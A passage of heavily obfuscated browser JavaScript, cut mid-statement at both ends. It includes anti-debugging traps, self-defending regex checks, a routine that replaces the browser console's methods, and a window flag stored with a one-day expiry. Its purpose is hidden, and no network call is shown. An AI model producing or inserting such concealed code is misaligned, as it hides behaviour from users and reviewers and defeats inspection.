_0x7eea42(_0x41c180-0xc0,_0x36ffbf-0x17a,_0x2d8cf2- -0x567,_0x36ffbf,_0x53d77e-0x2c);}return _0x24f17f[_0x4a366b(-0xed,-0x7b,-0xc7,0x18,-0x19)](_0x15b6d4,_0x156340);},'RjnpY':_0x24f17f[_0xd73aca(0x686,0x63a,0x576,0x65f,0x5a1)]};function _0xd73aca(_0x42e1a7,_0x520f46,_0x4ef176,_0x37edc7,_0x5ce9e8){return _0x15c423(_0x5ce9e8-0x2e2,_0x520f46-0x1b1,_0x4ef176-0x115,_0x37edc7,_0x5ce9e8-0x16f);}function _0x251f5e(_0x5584c6,_0x358236,_0x26ed3a,_0x4314ab,_0x3cdb59){return _0x2919a7(_0x26ed3a,_0x358236-0x39,_0x26ed3a-0x125,_0x4314ab-0x110,_0x3cdb59- -0x263);}function _0x48b808(_0x4c36de,_0x5db8c3,_0x25e623,_0x56e9db,_0x2b00a4){return _0x15c423(_0x25e623-0x197,_0x5db8c3-0x156,_0x25e623-0xe7,_0x5db8c3,_0x2b00a4-0x163);}function _0x7eea42(_0x48f851,_0x4ece32,_0x5745e5,_0x281168,_0x20ddc8){return _0x2f2e5b(_0x5745e5-0x23b,_0x4ece32-0x150,_0x5745e5-0x46,_0x281168,_0x20ddc8-0xf2);}if(_0x24f17f[_0x48b808(0x36f,0x43a,0x42b,0x4cc,0x473)](_0x24f17f[_0x7eea42(0x3e6,0x2c4,0x326,0x356,0x3fe)],_0x24f17f[_0xd73aca(0x41a,0x488,0x448,0x390,0x483)]))vhgJUM[_0x59593a(-0x21,0x13,0xb6,0xa1,0x98)](_0x2c467e,'0');else{var _0x157d72=!![];return function(_0x22e2bc,_0x16d9cd){function _0x2cebd9(_0x4cafde,_0x1cfa32,_0x52e6dd,_0x1a7f03,_0x4f9db1){return _0x48b808(_0x4cafde-0x1b,_0x4cafde,_0x4f9db1- -0x23d,_0x1a7f03-0x188,_0x4f9db1-0x1e8);}function _0x586d63(_0x204070,_0x538438,_0xee632f,_0x19ac4c,_0x937fdf){return _0xd73aca(_0x204070-0x9c,_0x538438-0x1c8,_0xee632f-0x13a,_0xee632f,_0x538438- -0x164);}function _0x2ea802(_0x2cae8f,_0x5d996c,_0x43c6bc,_0xcdfd49,_0x1fa56b){return _0x7eea42(_0x2cae8f-0x1d3,_0x5d996c-0xff,_0x2cae8f- -0x32b,_0x5d996c,_0x1fa56b-0x9b);}var _0x424e90={'GWEIC':function(_0x4c9a8d,_0x1adcbf){function _0x1fbb7e(_0x113bbb,_0x300b27,_0x5e979b,_0x50c937,_0x185228){return _0xc6ff(_0x113bbb- -0x370,_0x5e979b);}return _0x454943[_0x1fbb7e(-0x10f,-0x148,-0x111,-0x53,-0x172)](_0x4c9a8d,_0x1adcbf);},'ncPpg':_0x454943[_0x50d58e(0x269,0x355,0x360,0x337,0x422)],'EfYik':_0x454943[_0x50d58e(0x2b2,0x27b,0x262,0x299,0x1ce)],'bQdyf':_0x454943[_0x50d58e(0x283,0x1cf,0x212,0x28f,0x29e)],'jptCF':function(_0x6fa356,_0x3af74c){function _0x544f0a(_0x3ff448,_0x2c33ee,_0x9552c3,_0x47e89e,_0x207849){return _0x586d63(_0x3ff448-0x19a,_0x2c33ee- -0x461,_0x207849,_0x47e89e-0x9a,_0x207849-0x3e);}return _0x454943[_0x544f0a(0x20,-0xcc,-0x1ba,-0xea,-0x1b8)](_0x6fa356,_0x3af74c);},'wrkPp':function(_0x1cb521,_0x111183){function _0x560afb(_0x1df4f8,_0x1e0591,_0x4fd83f,_0x2a92b7,_0x4b4e76){return _0x2cebd9(_0x1df4f8,_0x1e0591-0x134,_0x4fd83f-0xfc,_0x2a92b7-0x6b,_0x2a92b7-0x40d);}return _0x454943[_0x560afb(0x6a7,0x6b3,0x6d1,0x62c,0x67f)](_0x1cb521,_0x111183);},'maerf':_0x454943[_0x586d63(0x51e,0x446,0x52d,0x377,0x4cc)],'YNLRG':_0x454943[_0x4066a6(0x28a,0x390,0x2db,0x2fa,0x24a)],'lCrXN':_0x454943[_0x2cebd9(0x200,0x304,0x219,0x2d7,0x26f)],'RSqyw':function(_0x470d39,_0x1f2eab){function _0x503cf9(_0x4ca52d,_0x45dbfb,_0x4cd9bf,_0x389d53,_0x1b2992){return _0x4066a6(_0x4ca52d-0x185,_0x45dbfb-0x60,_0x4cd9bf-0x84,_0x389d53-0x209,_0x45dbfb);}return _0x454943[_0x503cf9(0x4a9,0x4e0,0x65a,0x57c,0x62b)](_0x470d39,_0x1f2eab);},'UeHhP':_0x454943[_0x4066a6(0x18a,0x116,0x247,0x201,0x1ed)],'wrnpp':_0x454943[_0x2cebd9(0x217,0x196,0x1b7,0x23d,0x1d0)]};function _0x50d58e(_0x52a438,_0x510430,_0x4f45ca,_0x387d3c,_0x43868d){return _0x7eea42(_0x52a438-0x194,_0x510430-0xf0,_0x387d3c- -0x11d,_0x43868d,_0x43868d-0x177);}function _0x4066a6(_0x3e35fc,_0x2079f3,_0x4ddd70,_0x2b3171,_0x1e70fb){return _0x59593a(_0x3e35fc-0x113,_0x2079f3-0x1a9,_0x1e70fb,_0x2b3171-0x1d2,_0x1e70fb-0xd9);}if(_0x454943[_0x586d63(0x47d,0x39a,0x412,0x385,0x2c1)](_0x454943[_0x2cebd9(0x1ab,0x29c,0x13d,0x1a3,0x1b1)],_0x454943[_0x50d58e(0x22a,0x264,0x254,0x2f3,0x399)]))(function(){return![];}[_0x2ea802(0x12e,0x1fe,0x182,0x1b6,0x1b5)+_0x2ea802(0x18c,0xde,0x1b9,0x221,0x1b8)+'r'](NYWFEP[_0x4066a6(0xe7,0x117,0x1bd,0x1d1,0x1a7)](NYWFEP[_0x2cebd9(0x259,0x241,0x12c,0x138,0x1e7)],NYWFEP[_0x2cebd9(0x1eb,0x142,0x19f,0x187,0x188)]))[_0x586d63(0x470,0x45e,0x522,0x3fa,0x479)](NYWFEP[_0x2ea802(0x10c,0xbd,0x134,0x5b,0x18c)]));else{var _0x258f91=_0x157d72?function(){function _0x432a24(_0x4edf29,_0xa9d855,_0x5c32b9,_0x14998e,_0x37b1d6){return _0x2ea802(_0xa9d855- -0x13d,_0x4edf29,_0x5c32b9-0x7f,_0x14998e-0x1bc,_0x37b1d6-0xc8);}var _0x38669b={};function _0x3ad911(_0x466b90,_0x2b49c0,_0x2ddef5,_0x3e9bed,_0x735ae3){return _0x50d58e(_0x466b90-0xd2,_0x2b49c0-0x98,_0x2ddef5-0x160,_0x2ddef5-0x74,_0x3e9bed);}_0x38669b[_0x16d83b(-0xd9,0x5,-0x1,-0x2d,-0x4c)]=_0x424e90[_0x16d83b(-0x152,-0x148,-0x18f,-0x121,-0x203)];function _0x390587(_0x3edb2b,_0x2318fd,_0x39d191,_0x461460,_0x47e880){return _0x2cebd9(_0x39d191,_0x2318fd-0xf,_0x39d191-0x13b,_0x461460-0x58,_0x47e880- -0x184);}function _0x5d0b61(_0x40c961,_0x443632,_0x5b8995,_0x477f28,_0x556858){return _0x2ea802(_0x477f28- -0xf2,_0x40c961,_0x5b8995-0x110,_0x477f28-0x2b,_0x556858-0xd5);}function _0x16d83b(_0x2be412,_0x11fc0c,_0x61de08,_0x29590d,_0x3a848f){return _0x586d63(_0x2be412-0x112,_0x2be412- -0x4db,_0x11fc0c,_0x29590d-0x1d8,_0x3a848f-0x185);}var _0x44d31e=_0x38669b;if(_0x424e90[_0x16d83b(-0x55,0x74,-0x2c,0x80,-0x95)](_0x424e90[_0x16d83b(-0x11a,-0x72,-0x50,-0x60,-0x1e5)],_0x424e90[_0x432a24(-0xa7,-0x6c,0x5,-0x16,-0x107)])){if(_0x16d9cd){if(_0x424e90[_0x16d83b(-0x55,-0x105,0x27,-0x45,-0x73)](_0x424e90[_0x390587(-0x176,-0x167,0x33,-0xdb,-0xc0)],_0x424e90[_0x432a24(-0x1c1,-0x145,-0xfa,-0x61,-0x1b0)])){var _0x2b552c=_0x16d9cd[_0x3ad911(0x374,0x47f,0x3f0,0x332,0x365)](_0x22e2bc,arguments);return _0x16d9cd=null,_0x2b552c;}else{var _0x2bf019={};_0x2bf019[_0x390587(-0x116,-0x19e,-0x12d,-0xe3,-0xc8)+'e']=![],_0x2bf019[_0x5d0b61(-0xdb,0x88,-0x141,-0x62,0x73)]=0x15180,_0x2bf019[_0x432a24(0x61,-0x68,0x9,0x16,0x3e)+'H']=_0x44d31e[_0x432a24(0x72,-0x2b,0xac,-0xe9,-0xd5)],_0x3ba416[_0x390587(0x40,0x1b3,0x103,0x66,0x10a)+_0x5d0b61(-0xe9,-0x1e,-0x12b,-0x53,-0x11c)+_0x5d0b61(-0xb2,0x63,0x67,-0x4e,-0x10a)+'sn']=_0x2bf019;}}}else{var _0xc350ba;try{_0xc350ba=NYWFEP[_0x390587(0xbb,-0xbf,0x1,0x66,-0x2e)](_0x16abbf,NYWFEP[_0x432a24(-0xb7,-0x136,-0x153,-0x100,-0xad)](NYWFEP[_0x3ad911(0x2d9,0x3e7,0x39b,0x471,0x3dd)](NYWFEP[_0x16d83b(-0x1a6,-0x258,-0x23e,-0x20a,-0x128)],NYWFEP[_0x5d0b61(-0x87,-0xc3,-0x27,-0xc9,-0x12f)]),');'))();}catch(_0x2245a5){_0xc350ba=_0x2a2843;}return _0xc350ba;}}:function(){};return _0x157d72=![],_0x258f91;}};}}()),_0x52b4d4=_0x24f17f[_0x2f2e5b(0x204,0x118,0x252,0x19c,0x297)](_0x31caba,this,function(){function _0x862403(_0x2108d6,_0x4fea2b,_0xdd15f2,_0x5e82de,_0x4cf448){return _0x3fbb7b(_0x4fea2b-0x72,_0x4fea2b-0x123,_0xdd15f2-0x14c,_0x2108d6,_0x4cf448-0x8e);}function _0x3a5d93(_0x47c722,_0x5d301e,_0x176962,_0x30d81e,_0x210e40){return _0x2919a7(_0x210e40,_0x5d301e-0x135,_0x176962-0x149,_0x30d81e-0x130,_0x176962- -0xe0);}function _0x3e504e(_0x172fc9,_0x106b1f,_0x59f80f,_0x1611da,_0x53ab1c){return _0x3fbb7b(_0x1611da- -0x387,_0x106b1f-0x8e,_0x59f80f-0xfc,_0x106b1f,_0x53ab1c-0x199);}function _0x3c5c1b(_0x156214,_0x3686ee,_0x427500,_0x57142a,_0x260722){return _0x15c423(_0x3686ee-0x1fa,_0x3686ee-0x1cf,_0x427500-0x6f,_0x57142a,_0x260722-0xcc);}var _0x24fb19={'KKCZt':function(_0x2da22b,_0x827fb){function _0x235ffd(_0x316762,_0x20b79e,_0x1113d1,_0x4be041,_0x333269){return _0xc6ff(_0x1113d1- -0x364,_0x333269);}return _0x24f17f[_0x235ffd(-0x19f,-0x1e5,-0x1ce,-0x20f,-0x234)](_0x2da22b,_0x827fb);},'BHCTm':_0x24f17f[_0x1d6ce7(0x1d0,0x234,0xeb,0x2ac,0x1a6)],'iSmot':_0x24f17f[_0x1d6ce7(0x11e,0x1bf,0x1f8,0xa0,0x1c2)],'WPRNs':_0x24f17f[_0x3c5c1b(0x3b0,0x379,0x33b,0x2a5,0x367)],'aVJFQ':function(_0x1c6faa,_0x5de9f6){function _0x698e66(_0x2e27d5,_0xaaf76,_0x720b72,_0x3aa594,_0x53c95b){return _0x862403(_0x2e27d5,_0x3aa594- -0x192,_0x720b72-0x2b,_0x3aa594-0x112,_0x53c95b-0xb6);}return _0x24f17f[_0x698e66(0x1a1,0x20a,0x244,0x1fe,0x222)](_0x1c6faa,_0x5de9f6);},'KbcGR':function(_0x1b8267,_0x2e6bbd){function _0x21ef6a(_0x28e5af,_0x536054,_0x1a74e2,_0x5e4af3,_0x554f7c){return _0x862403(_0x28e5af,_0x1a74e2-0x192,_0x1a74e2-0xd8,_0x5e4af3-0xd5,_0x554f7c-0x2d);}return _0x24f17f[_0x21ef6a(0x5cc,0x605,0x55d,0x51d,0x638)](_0x1b8267,_0x2e6bbd);},'BREiz':_0x24f17f[_0x862403(0x347,0x3c2,0x49b,0x4af,0x44b)],'vArud':_0x24f17f[_0x3e504e(-0x6b,0xec,0x40,0x11,0x10)],'CLWGI':_0x24f17f[_0x3a5d93(0x4ca,0x451,0x4a7,0x3dc,0x581)],'stnxz':_0x24f17f[_0x862403(0x337,0x387,0x2c3,0x36c,0x3d5)],'IbFVb':function(_0x2ca06e,_0x150132){function _0x219621(_0x52af99,_0x34c8e0,_0x371660,_0x2085e1,_0x155872){return _0x3e504e(_0x52af99-0x1d9,_0x2085e1,_0x371660-0x19c,_0x155872- -0xfb,_0x155872-0x86);}return _0x24f17f[_0x219621(-0xa5,-0x10a,-0xf3,-0x1d9,-0x184)](_0x2ca06e,_0x150132);},'LaCQA':_0x24f17f[_0x3c5c1b(0x45f,0x3f3,0x325,0x3fa,0x453)],'Iynpc':_0x24f17f[_0x1d6ce7(0x25e,0x278,0x229,0x241,0x173)],'PVHgD':_0x24f17f[_0x862403(0x47d,0x3ff,0x3ad,0x484,0x469)],'BgmPY':function(_0x3372b4,_0x21a1ae){function _0xe5d9ed(_0x4ff4df,_0x182436,_0x238f2a,_0x4dc6da,_0x615f4e){return _0x1d6ce7(_0x238f2a- -0x2b5,_0x182436-0x195,_0x238f2a-0x44,_0x182436,_0x615f4e-0x181);}return _0x24f17f[_0xe5d9ed(-0xf4,-0x9a,-0x113,-0x178,-0x185)](_0x3372b4,_0x21a1ae);},'mtKEb':function(_0x31667f,_0x4dd100){function _0x151e5e(_0x4e2d0b,_0x2d643f,_0x3dc2d9,_0x5534d8,_0x1dacbc){return _0x862403(_0x1dacbc,_0x4e2d0b- -0x349,_0x3dc2d9-0xa5,_0x5534d8-0x1b5,_0x1dacbc-0x170);}return _0x24f17f[_0x151e5e(0xa9,0x9f,0x3e,0x168,0x133)](_0x31667f,_0x4dd100);},'oINEk':_0x24f17f[_0x3e504e(0x70,0x1a4,0x4e,0xba,0xb6)],'XzBeo':_0x24f17f[_0x3a5d93(0x411,0x422,0x43d,0x441,0x52d)],'UPRMf':function(_0x4f7e32,_0x45b3a8){function _0x3b226b(_0x47d194,_0x16fa49,_0x45a361,_0x2f3997,_0x1661db){return _0x1d6ce7(_0x45a361-0x214,_0x16fa49-0x1dd,_0x45a361-0x1a1,_0x1661db,_0x1661db-0x7c);}return _0x24f17f[_0x3b226b(0x357,0x2ef,0x32b,0x2bd,0x403)](_0x4f7e32,_0x45b3a8);},'QlPcD':_0x24f17f[_0x3a5d93(0x40f,0x568,0x4ea,0x460,0x436)],'Aivxm':_0x24f17f[_0x862403(0x3a2,0x376,0x2b2,0x2f5,0x41a)],'TkvaC':_0x24f17f[_0x862403(0x4b5,0x3d8,0x3bd,0x485,0x37f)],'whOmj':function(_0x1cd8ca,_0x1a8d2c){function _0x2f9f3d(_0x286d27,_0x27eb29,_0x156c9c,_0x47941a,_0x5272af){return _0x1d6ce7(_0x286d27-0x29,_0x27eb29-0x97,_0x156c9c-0x112,_0x47941a,_0x5272af-0x124);}return _0x24f17f[_0x2f9f3d(0x178,0x202,0x18d,0x14f,0x1d8)](_0x1cd8ca,_0x1a8d2c);},'gILbY':_0x24f17f[_0x862403(0x436,0x4e9,0x48a,0x48f,0x468)],'AbwBL':_0x24f17f[_0x862403(0x3a4,0x33c,0x24a,0x330,0x3a3)],'MdhRD':function(_0x339fad,_0x10b16c){function _0x7b7ad7(_0x114010,_0xd409e0,_0xff63a3,_0x57e048,_0x34a2e5){return _0x3e504e(_0x114010-0xde,_0xff63a3,_0xff63a3-0x5e,_0xd409e0- -0x1f0,_0x34a2e5-0x32);}return _0x24f17f[_0x7b7ad7(-0x20d,-0x11c,-0x1f1,-0x3d,-0x11f)](_0x339fad,_0x10b16c);},'ZAWyi':_0x24f17f[_0x3a5d93(0x3c6,0x419,0x49d,0x4f9,0x437)],'uHXRx':function(_0x337a34,_0x3fa89c){function _0x467f01(_0x272b65,_0x399474,_0x28b2e6,_0x7ccfb7,_0xadce09){return _0x3a5d93(_0x272b65-0x122,_0x399474-0xbf,_0x399474- -0x1db,_0x7ccfb7-0x18d,_0x272b65);}return _0x24f17f[_0x467f01(0x370,0x2bf,0x378,0x35f,0x209)](_0x337a34,_0x3fa89c);},'zThSs':function(_0x515bd6){function _0x1ae6fe(_0x35bd5f,_0x4e49bc,_0x548069,_0x1cf324,_0x14fdb6){return _0x862403(_0x35bd5f,_0x548069- -0x1ad,_0x548069-0x196,_0x1cf324-0xf8,_0x14fdb6-0x155);}return _0x24f17f[_0x1ae6fe(0x29c,0x236,0x2cd,0x31d,0x1e9)](_0x515bd6);}};function _0x1d6ce7(_0x3a1e2e,_0x59a708,_0x4ef45e,_0x395045,_0x134561){return _0x3fbb7b(_0x3a1e2e- -0x1d7,_0x59a708-0x1d6,_0x4ef45e-0x166,_0x395045,_0x134561-0x7b);}if(_0x24f17f[_0x3e504e(0x87,-0x46,0xb5,0x42,0x33)](_0x24f17f[_0x3e504e(-0xfd,-0x4b,-0x75,-0xc1,-0xa7)],_0x24f17f[_0x1d6ce7(0x196,0x1fd,0x10d,0x194,0x131)])){var _0xf5bb36=function(){function _0x345acf(_0x5f2eff,_0x2d95ea,_0x2303bf,_0x1f68bd,_0x334eba){return _0x3e504e(_0x5f2eff-0x5d,_0x2d95ea,_0x2303bf-0x88,_0x334eba-0x174,_0x334eba-0x3c);}var _0x16e8ec={};_0x16e8ec[_0x1ed5fe(0x4c9,0x467,0x460,0x550,0x3be)]=_0x24fb19[_0x1ed5fe(0x67f,0x5eb,0x5a1,0x644,0x69c)];function _0x22dd8c(_0x413a71,_0x3e44a0,_0x400e07,_0x2ffd4e,_0x4f1a4b){return _0x3a5d93(_0x413a71-0x1e2,_0x3e44a0-0x56,_0x413a71- -0x273,_0x2ffd4e-0x74,_0x2ffd4e);}function _0x1ed5fe(_0x259d18,_0x561f1e,_0x2bc8aa,_0x1946ed,_0x7bb972){return _0x3a5d93(_0x259d18-0x173,_0x561f1e-0x44,_0x561f1e-0x72,_0x1946ed-0xe0,_0x1946ed);}function _0x1a9c53(_0x16217b,_0x21ad9d,_0x40aa15,_0x39e31e,_0x1d5082){return _0x862403(_0x21ad9d,_0x16217b- -0xdd,_0x40aa15-0x23,_0x39e31e-0x1b6,_0x1d5082-0xe5);}function _0x27abfb(_0x3aeff2,_0x2e9fbf,_0x143e81,_0x352395,_0x42b101){return _0x1d6ce7(_0x2e9fbf-0x2c6,_0x2e9fbf-0xa6,_0x143e81-0x2a,_0x3aeff2,_0x42b101-0x1ef);}var _0x45f4dd=_0x16e8ec;if(_0x24fb19[_0x1a9c53(0x2df,0x205,0x203,0x39b,0x3bf)](_0x24fb19[_0x27abfb(0x496,0x489,0x39c,0x432,0x53b)],_0x24fb19[_0x345acf(0x213,0x193,0x23c,0xe0,0x1c0)]))(function(){return!![];}[_0x27abfb(0x4be,0x4e7,0x59b,0x434,0x495)+_0x22dd8c(0x2d8,0x3ad,0x25b,0x35c,0x345)+'r'](NYyUjq[_0x1a9c53(0x2af,0x2e2,0x34a,0x26f,0x30c)](NYyUjq[_0x1a9c53(0x250,0x287,0x1eb,0x1dc,0x21c)],NYyUjq[_0x1a9c53(0x3f7,0x490,0x3ad,0x42e,0x403)]))[_0x1ed5fe(0x4b5,0x563,0x5e4,0x49b,0x511)](NYyUjq[_0x345acf(0x201,0x115,0x1c1,0x141,0x1f4)]));else{var _0x441b62;try{if(_0x24fb19[_0x1ed5fe(0x53b,0x4b1,0x4e1,0x419,0x4c9)](_0x24fb19[_0x345acf(0x1a3,0x161,0x260,0xc6,0x1b8)],_0x24fb19[_0x345acf(0x241,0x289,0xfd,0x1e4,0x1b8)]))_0x441b62=_0x24fb19[_0x1a9c53(0x279,0x35c,0x352,0x2d5,0x347)](Function,_0x24fb19[_0x1ed5fe(0x3ac,0x496,0x43b,0x4c7,0x557)](_0x24fb19[_0x1a9c53(0x2af,0x347,0x26e,0x1e3,0x308)](_0x24fb19[_0x1a9c53(0x37d,0x347,0x361,0x354,0x425)],_0x24fb19[_0x22dd8c(0x30c,0x309,0x2d7,0x30b,0x336)]),');'))();else return _0x3d773c[_0x1a9c53(0x3ee,0x315,0x30b,0x386,0x3ea)+_0x27abfb(0x4c7,0x510,0x56a,0x497,0x4cc)]()[_0x345acf(0x215,0x112,0x208,0x13b,0x190)+'h'](LDTxwb[_0x345acf(0x177,0x168,0x187,0x1b,0xed)])[_0x1a9c53(0x3ee,0x460,0x373,0x471,0x42c)+_0x27abfb(0x5f8,0x510,0x422,0x508,0x5d1)]()[_0x22dd8c(0x27a,0x32b,0x190,0x1f9,0x304)+_0x345acf(0x1db,0x335,0x31a,0x2ef,0x243)+'r'](_0x3febe4)[_0x22dd8c(0x225,0x1cd,0x25f,0x163,0x17a)+'h'](LDTxwb[_0x22dd8c(0x182,0x1c8,0x139,0x15a,0x252)]);}catch(_0x831fe0){if(_0x24fb19[_0x22dd8c(0x1b0,0x26e,0x193,0x12a,0x1b7)](_0x24fb19[_0x22dd8c(0x18e,0xc5,0x265,0x174,0x110)],_0x24fb19[_0x27abfb(0x372,0x3fb,0x343,0x438,0x358)])){var _0x44c193=_0x4bb92b[_0x22dd8c(0x171,0x125,0x1d5,0x111,0x1de)](_0x3962cd),_0x1da059=_0x2db034[_0x27abfb(0x466,0x3ac,0x34a,0x475,0x2cb)](_0x24fb19[_0x1a9c53(0x433,0x426,0x3b0,0x3a2,0x469)](+new _0x17a0fa(),-0xe95*0x1+-0x1c10+0x2e8d));_0x24fb19[_0x27abfb(0x329,0x3ec,0x313,0x424,0x3d0)](_0x24fb19[_0x1ed5fe(0x4b3,0x481,0x397,0x3fd,0x45b)](_0x44c193[_0x22dd8c(0x1a2,0x295,0x194,0x270,0xc3)+_0x22dd8c(0x1fe,0x2d3,0x2ba,0x292,0x284)],_0x54a346[_0x1a9c53(0x421,0x363,0x508,0x39d,0x379)+_0x1ed5fe(0x587,0x4d0,0x3e3,0x411,0x410)+_0x1ed5fe(0x4f4,0x4d5,0x48f,0x41d,0x49a)+'sn'][_0x1a9c53(0x2ef,0x3e1,0x35f,0x28e,0x3a9)]),_0x1da059)&&(_0x32d5f9[_0x22dd8c(0x222,0x1ef,0x2fc,0x18a,0x17b)+_0x345acf(0x29c,0x1c4,0x2f3,0x2bf,0x205)](_0x24fb19[_0x27abfb(0x403,0x41c,0x3e7,0x480,0x3ae)]),_0xcf7bb2[_0x27abfb(0x42f,0x48f,0x4b3,0x504,0x512)+_0x27abfb(0x444,0x507,0x544,0x504,0x4cf)](_0x24fb19[_0x1ed5fe(0x682,0x5f0,0x55d,0x5f1,0x6a6)]),_0x482922[_0x1a9c53(0x335,0x3d5,0x39d,0x3d1,0x3e4)+_0x1ed5fe(0x54d,0x57f,0x642,0x565,0x665)](_0x24fb19[_0x1a9c53(0x2bc,0x26e,0x23e,0x1eb,0x31c)]));}else _0x441b62=window;}return _0x441b62;}},_0x5f0562=_0x24f17f[_0x3a5d93(0x346,0x3c1,0x3d7,0x45b,0x447)](_0xf5bb36),_0x3ceebb=_0x5f0562[_0x3c5c1b(0x4b0,0x4f7,0x5c7,0x50b,0x4bd)+'le']=_0x5f0562[_0x1d6ce7(0x27e,0x20b,0x2ff,0x2d3,0x23f)+'le']||{},_0x5246fe=[_0x24f17f[_0x3c5c1b(0x49b,0x510,0x42d,0x42d,0x480)],_0x24f17f[_0x3a5d93(0x3de,0x583,0x4b1,0x453,0x3bd)],_0x24f17f[_0x3c5c1b(0x41b,0x38c,0x3ee,0x374,0x2c7)],_0x24f17f[_0x862403(0x430,0x340,0x3c1,0x430,0x3ee)],_0x24f17f[_0x3a5d93(0x3da,0x450,0x496,0x3db,0x402)],_0x24f17f[_0x862403(0x493,0x3a3,0x3fd,0x412,0x3fc)],_0x24f17f[_0x1d6ce7(0x1f1,0x15d,0x1d7,0x219,0x22e)]];for(var _0x3c9f62=0xa5*-0x20+0x20eb+-0xc4b;_0x24f17f[_0x3e504e(-0xad,-0x117,0xaf,-0x2e,0x2f)](_0x3c9f62,_0x5246fe[_0x3c5c1b(0x411,0x3db,0x3de,0x348,0x444)+'h']);_0x3c9f62++){if(_0x24f17f[_0x3e504e(-0xf7,-0x74,-0x29,-0x89,0x68)](_0x24f17f[_0x3c5c1b(0x4a7,0x4fe,0x594,0x5e4,0x484)],_0x24f17f[_0x862403(0x427,0x4ce,0x49a,0x419,0x422)])){var _0x2c64d3=_0x24f17f[_0x1d6ce7(0x25c,0x31a,0x2d9,0x27b,0x2be)][_0x3a5d93(0x4b1,0x4a0,0x530,0x47b,0x553)]('|'),_0x3cd5b0=0x1*0x137+-0x223+-0xec*-0x1;while(!![]){switch(_0x2c64d3[_0x3cd5b0++]){case'0':var _0xe97d91=_0x3ceebb[_0x429c32]||_0x527645;continue;case'1':_0x3ceebb[_0x429c32]=_0x527645;continue;case'2':var _0x429c32=_0x5246fe[_0x3c9f62];continue;case'3':_0x527645[_0x862403(0x4ee,0x4d9,0x464,0x42a,0x47c)+_0x3c5c1b(0x57d,0x493,0x541,0x535,0x3ac)]=_0x31caba[_0x3c5c1b(0x472,0x467,0x490,0x3de,0x555)](_0x31caba);continue;case'4':var _0x527645=_0x31caba[_0x3a5d93(0x5aa,0x4f1,0x4ed,0x5d7,0x586)+_0x3c5c1b(0x52f,0x4f8,0x490,0x432,0x513)+'r'][_0x862403(0x452,0x42f,0x355,0x4c9,0x497)+_0x1d6ce7(0x220,0x30c,0x28b,0x24a,0x169)][_0x3e504e(0x65,-0x94,0x42,0x3e,-0xb1)](_0x31caba);continue;case'5':_0x527645[_0x3e504e(0x22,0x0,0x11c,0xd2,0x159)+_0x3a5d93(0x5d3,0x55f,0x516,0x5f3,0x49b)]=_0xe97d91[_0x862403(0x521,0x4cb,0x482,0x4bb,0x41c)+_0x3c5c1b(0x4f8,0x4c3,0x45d,0x56c,0x563)][_0x3e504e(-0x4f,-0xd,0x11a,0x3e,0xf4)](_0xe97d91);continue;}break;}}else QVQlkn[_0x862403(0x4d2,0x3e2,0x364,0x3f4,0x451)](_0x12ff0c,this,function(){function _0x3343b7(_0x41c429,_0x48d075,_0x476893,_0x174376,_0x56492e){return _0x1d6ce7(_0x41c429- -0x10b,_0x48d075-0x1ab,_0x476893-0xb9,_0x174376,_0x56492e-0xea);}function _0x2c67fa(_0x105b60,_0x5c9092,_0x29d8ad,_0x4c22fd,_0x3b2b0b){return _0x1d6ce7(_0x29d8ad-0x23d,_0x5c9092-0x16,_0x29d8ad-0xbe,_0x3b2b0b,_0x3b2b0b-0x75);}var _0x37fb6a=new _0x543f96(NYyUjq[_0x12f792(0x55c,0x5c8,0x5cb,0x558,0x494)]);function _0x1de1e1(_0x1d0346,_0x109767,_0x439edd,_0x27bbd6,_0xe2b2a5){return _0x1d6ce7(_0x439edd- -0x371,_0x109767-0x1c7,_0x439edd-0xb9,_0x109767,_0xe2b2a5-0x131);}function _0xd3a268(_0x1eb548,_0x1dc37e,_0x44fd3d,_0x297f42,_0x42d828){return _0x3c5c1b(_0x1eb548-0x7d,_0x44fd3d- -0x561,_0x44fd3d-0x118,_0x297f42,_0x42d828-0x48);}var _0x310c83=new _0x1eea95(NYyUjq[_0x3343b7(0x32,0xf9,-0x77,0xc6,0x95)],'i'),_0x28a0b4=NYyUjq[_0x12f792(0x3c2,0x4af,0x3f9,0x2eb,0x30a)](_0x3a17b5,NYyUjq[_0xd3a268(-0x141,-0xb7,-0x85,0x61,-0x18)]);function _0x12f792(_0x1a0e17,_0x43c422,_0x19dbd2,_0x1fdb65,_0x45a4d1){return _0x1d6ce7(_0x1a0e17-0x2cd,_0x43c422-0x1c8,_0x19dbd2-0x140,_0x19dbd2,_0x45a4d1-0x16d);}!_0x37fb6a[_0x12f792(0x3b2,0x2f3,0x426,0x2ca,0x481)](NYyUjq[_0x3343b7(0x38,-0x79,-0x19,0x16,0x4c)](_0x28a0b4,NYyUjq[_0x2c67fa(0x374,0x3b0,0x453,0x3b7,0x4a5)]))||!_0x310c83[_0x2c67fa(0x247,0x2ae,0x322,0x2f1,0x37c)](NYyUjq[_0x2c67fa(0x56b,0x4e9,0x4c3,0x3d5,0x526)](_0x28a0b4,NYyUjq[_0x2c67fa(0x386,0x3ec,0x424,0x46a,0x351)]))?NYyUjq[_0x1de1e1(-0x174,-0x24,-0xae,-0xf4,-0x14c)](_0x28a0b4,'0'):NYyUjq[_0x3343b7(0x28,-0xc1,0xc6,0x49,0xf8)](_0x3a0fbb);})();}}else _0x3a3f6a+=_0x24f17f[_0x3a5d93(0x678,0x4fe,0x58b,0x600,0x631)](_0x24f17f[_0x862403(0x3a0,0x3dc,0x30a,0x4c7,0x4c7)],_0x24f17f[_0x3c5c1b(0x2ed,0x3c8,0x2ea,0x2e9,0x3f2)](_0x306776,_0x4f44bb));});_0x24f17f[_0x5b4983(-0x39,-0x73,-0x114,-0x1d,-0x9a)](_0x52b4d4);var _0x13df90=_0x24f17f[_0x2919a7(0x482,0x531,0x556,0x4d5,0x4cf)];if(!window[_0x2919a7(0x67c,0x618,0x692,0x5c0,0x661)+_0x3fbb7b(0x369,0x3c1,0x390,0x28a,0x348)+_0x5b4983(-0x15b,-0x8b,-0x57,-0x149,-0x134)+'sn']){if(_0x24f17f[_0x3fbb7b(0x452,0x44d,0x50d,0x4c7,0x4b3)](_0x24f17f[_0x5b4983(-0x1b9,-0x60,-0x125,-0xcf,-0x11f)],_0x24f17f[_0x15c423(0x22b,0x228,0x197,0x190,0x174)])){var 